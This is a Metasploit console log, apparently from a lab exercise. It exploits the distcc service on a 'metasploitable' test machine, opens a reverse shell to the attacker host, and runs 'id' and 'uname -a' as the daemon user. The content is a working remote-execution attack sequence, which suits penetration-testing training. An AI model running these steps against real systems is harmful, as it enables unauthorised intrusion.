 msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IPkmfh9TZrJJN2WQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IPkmfh9TZrJJN2WQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (7.7.5.220:4444 -> 7.7.5.251:41693) at 2014-09-18 05:38:05 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux